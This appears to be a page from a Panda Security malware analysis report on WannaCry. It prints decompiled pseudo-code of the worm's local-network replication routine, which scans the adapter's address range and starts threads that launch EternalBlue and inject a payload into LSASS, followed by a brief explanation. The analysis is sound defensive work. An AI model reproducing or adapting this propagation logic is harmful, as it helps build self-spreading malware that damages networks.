panda
Confidential Information
1.3.1. Replication across the internal network
Below you can see the function used to replicate WannaCry across the local network of the affected computer:
int thread_ExplotacionLocal() { v9 = v4; v10 = 0; v11 = 0; v12 = 0; v13 = 0; v5 = v4; Memory = 0; v7 = 0; v8 = 0; LOBYTE(v13) = 1; ObtenInfoAdpatadorRedLocal((int)&v9, (int)&v5); for ( i = 0; ; ++i ) { v1 = v10; if ( !v10 || i >= (v11 - (signed int)v10) >> 2 ) break; if ( *(_DWORD *)&unk_70F760[268] > 10 ) { do Sleep(0x64u); while ( *(_DWORD *)&unk_70F760[268] > 10 ); v1 = v10; } v2 = (void *)beginthreadex(0, 0, thread_RunEternalBlue, v1[i], 0, 0); if ( v2 ) { InterlockedIncrement((volatile LONG *)&unk_70F760[268]); CloseHandle(v2); } Sleep(0x32u); } endthreadex(0); free_0(Memory); Memory = 0; v7 = 0;
This function's task is to obtain information about the local network adapter, and generate IP address within its network range to launch the thread that will launch the exploit and inject the payload into the operating system's LSASS process.
pandasecurity.com
8